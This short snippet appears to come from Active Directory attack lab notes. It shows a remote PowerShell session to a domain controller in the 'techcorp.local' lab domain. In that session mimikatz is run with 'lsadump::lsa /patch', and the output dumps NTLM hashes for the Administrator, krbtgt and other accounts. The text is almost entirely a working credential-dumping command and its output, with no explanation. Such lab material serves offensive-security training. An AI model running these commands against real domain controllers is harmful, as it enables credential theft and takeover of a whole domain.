 PS C:\AD\Tools> Enter-PSSession -Session $sess
[us-dc.us.techcorp.local]: PS C:\Users\Administrator\Documents> Invoke-Mimi -Command '"lsadump::lsa /patch"'
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : US / S-1-5-21-210670787-2521448726-163245708
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 43b70d2d979805f419e02882997f8f3f
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : b0975ae49f441adc6b024ad238935af5
RID : 00000458 (1112)
User : emptest
LM :
NTLM : 216fa4d07d30bdf282443cf7241abb8b